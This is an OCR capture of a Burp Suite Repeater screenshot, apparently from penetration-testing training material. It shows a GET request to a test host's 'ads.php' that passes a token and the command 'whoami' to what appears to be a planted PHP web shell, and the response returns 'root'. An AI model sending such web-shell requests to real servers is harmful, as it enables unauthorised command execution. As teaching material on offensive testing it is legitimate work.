 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < > Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sgc4hapvcm83pa1jg133r7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matches
Done 213 bytes | 55 millis